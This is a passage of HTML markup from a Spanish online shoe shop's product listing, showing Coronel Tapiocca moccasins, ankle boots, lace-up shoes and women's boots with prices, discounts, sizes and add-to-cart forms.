                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6327-home_default/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Mocasin Coronel Tapiocca Hombre Marron C314-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4452" data-id-product-attribute="10350" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4452"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.html">C314-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.html">C314-18</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.html">Mocasin de caballero Coronel Tapiocca en piel marron, con membrana resistente al agua y tecnología XDRY. Con elastico en los lados para facilitar la puesta y retirada. Forro textil con vista de piel, plantilla textil extraible termoconformada, suela de 3 cm altura, con vira melope pespunteada. Fabricado en España. Composición: Empeine: Piel . Forro:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4452-10350" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4452">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10350">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4455         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4455"
                data-id-product-attribute="10368"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6344-home_default/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botines Cordones Coronel Tapiocca Hombre Negro Marron C320-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6344-thickbox_default/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6345-home_default/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botines Cordones Coronel Tapiocca Hombre Negro Marron C320-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4455" data-id-product-attribute="10368" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4455"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botines de hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html">C320-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html">C320-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html"> <span  class="product-price" content="79.96" aria-label="Precio">
                                                                            79,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">99,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html">Botines de caballero Coronel Tapiocca en piel negro con parte trasera marron, con membrana resistente al agua y tecnología XDRY. Cierre de cordones. Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 10 cm, suela con tacon de 3 cm y plataforma de 2 cm altura, con vira melope pespunteada. Fabricado en España....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4455-10368" >

                
            <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span >43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4456         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4456"
                data-id-product-attribute="10374"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6350-home_default/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botines Cordones Coronel Tapiocca Hombre Cedar Marron  C320-17"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6350-thickbox_default/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6351-home_default/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botines Cordones Coronel Tapiocca Hombre Cedar Marron  C320-17 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4456" data-id-product-attribute="10374" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4456"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botines de hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.html">C320-17</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.html">C320-17</a></div>    

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.html"> <span  class="product-price" content="79.96" aria-label="Precio">
                                                                            79,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">99,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.html">Botines de caballero Coronel Tapiocca en piel cedar con parte trasera marron, con membrana resistente al agua y tecnología XDRY. Cierre de cordones. Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 10 cm, suela con tacon de 3 cm y plataforma de 2 cm altura, con vira melope pespunteada. Fabricado en España....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4456-10374" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4456">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10374">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4457         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4457"
                data-id-product-attribute="10380"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6356-home_default/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Zapato Cordones Coronel Tapiocca Hombre Negro Marron C323-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6356-thickbox_default/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6357-home_default/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Zapato Cordones Coronel Tapiocca Hombre Negro Marron C323-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4457" data-id-product-attribute="10380" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4457"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html">C323-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html">C323-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html">Zapato de caballero Coronel Tapiocca en piel negro con parte trasera marron, con membrana resistente al agua y tecnología XDRY. Cierre de cordones. Forro textil con vista de piel, plantilla textil extraible termoconformada, suela con tacon de 3 cm y plataforma de 2 cm altura, con vira melope pespunteada. Fabricado en España. Composición: Empeine: Piel ....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4457-10380" >

                
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4446         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4446"
                data-id-product-attribute="10314"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6291-home_default/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Zapato Cordones Coronel Tapiocca Hombre Cedar Marron C323-17"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6291-thickbox_default/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6292-home_default/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.jpg"
                                        width="236"
                                        height="305"
                                        alt="Zapato Cordones Coronel Tapiocca Hombre Cedar Marron C323-17 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4446" data-id-product-attribute="10314" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4446"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html">C323-17</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html">C323-17</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:07"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html">Zapato de caballero Coronel Tapiocca en piel cedar con parte trasera marron, con membrana resistente al agua y tecnología XDRY. Cierre de cordones. Forro textil con vista de piel, plantilla textil extraible termoconformada, suela con tacon de 3 cm y plataforma de 2 cm altura, con vira melope pespunteada. Fabricado en España. Composición: Empeine: Piel ....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4446-10314" >

                
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4473         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4473"
                data-id-product-attribute="10476"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6450-home_default/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Mujer Negro C350-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6450-thickbox_default/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6451-home_default/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Mujer Negro C350-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-17,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4473" data-id-product-attribute="10476" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4473"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones mujer</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.html">C350-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.html">Coronel Tapiocca</a></div>    

    
